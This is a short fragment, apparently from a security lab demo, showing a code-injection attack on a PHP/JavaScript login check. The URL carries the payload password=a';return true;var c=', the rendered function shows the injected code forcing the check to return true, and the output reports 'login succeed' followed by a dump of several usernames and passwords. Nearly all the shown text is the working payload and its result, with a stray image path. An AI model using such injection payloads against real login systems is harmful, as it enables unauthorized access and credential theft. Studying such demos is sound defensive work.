 ackDemo/login/login_1.php?username=test&password=a';return true;var c='
搜索
function q() { var username = 'test'; var password = 'a';return true;var c='';if(username == 'admin'&&password == 'Iamadmin') return true; else{ return false;}}
login succeed
username:admin
password:Iamadmin
username:alan
password:alan666
username:zhangsan
password:zhang333
username:lisi
password:li4444
username:mi1k7ea
password:mi1k7ea
0.010562896728516seconds